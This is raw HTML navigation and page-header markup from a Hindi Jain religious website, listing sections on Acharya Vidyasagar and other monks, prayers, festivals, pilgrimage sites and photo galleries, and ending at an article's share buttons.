	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></li>
</ul>	
		</div>
		<div class="marquee_custom"><div style='padding:3px;' class='ptms_marquee'><marquee style='color:#282828;' scrollamount='10' scrolldelay='100' direction='left' onmouseover='this.stop()' onmouseout='this.start()'><span class="vd_marquee"><span class="footer-bullet"> <strong>Youtube</strong> -
<a href="http://www.youtube.com/user/Vidyasagarji" target="_blank" rel="noopener"> आचार्यश्री विद्यासागरजी के प्रवचन देखिए Youtube पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"><a href="https://play.google.com/store/apps/details?id=com.acharya.fragmentsActivity" target="_blank" rel="noopener">आचार्यश्री के वॉलपेपर <strong>Android</strong> पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"><a href="https://play.google.com/store/apps/details?id=com.jaintemple.activities" target="_blank" rel="noopener">दिगंबर जैन टेम्पल/धर्मशाला <strong>Android</strong> पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"> <strong>Apple Store</strong> -
<a href="https://itunes.apple.com/in/app/vegetarian-restaurants/id589409102?mt=8" target="_blank" rel="noopener"> शाकाहारी रेस्टोरेंट आईफोन/आईपैड पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"> <strong>Apple Store</strong> -
<a href="https://itunes.apple.com/in/app/digambar-jain-temples/id588973892?mt=8" target="_blank" rel="noopener"> जैन टेम्पल आईफोन/आईपैड पर </a>
</span></span><span class="vd_marquee">Apple Store -&nbsp;<a href="https://itunes.apple.com/in/app/acharya-shri-vidyasagar-ji/id589412947?mt=8" target="_blank" rel="noopener">आचार्यश्री विद्यासागरजी के वॉलपेपर फ्री डाउनलोड करें </a></span><span class="vd_marquee">देश और विदेश के शाकाहारी जैन रेस्तराँ एवं होटल की जानकारी के लिए <a href="http://www.bevegetarian.in" target="_blank" rel="noopener">www.bevegetarian.in</a> विजिट करें</span></marquee></div></div>
	<div id="content" class="herald-site-content herald-slide">

		


<div class="herald-section container ">

			<article id="post-272" class="herald-single post-272 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">आचार्य श्री</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">62,336 Views</div></div>
	</header>		
		<div class="row">

			

	<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-right">

				
		<div class="entry-meta-wrapper ">

					<div class="meta-ad"></div>
		
		
					<div class="entry-meta entry-meta-single"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharyashri-2/#comments">73 Comments</a></div><div class="meta-item herald-views">62,336 Views</div></div>
		
					

	<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper_new">
						     <li class="facebook"> <a href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;t=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-facebook"></i><span>Facebook</span></a> </li>
						     <li class="twitter"> <a href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;text=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-twitter"></i><span>Twitter</span></a> </li>
						     <li class="pinterest"> <a href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;media=https%3A%2F%2Fwww.vidyasagar.net%2Fwp-content%2Fuploads%2F2010%2F02%2Facharyashree.jpg&amp;description=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-pinterest"></i><span>Pinterest</span></a> </li>
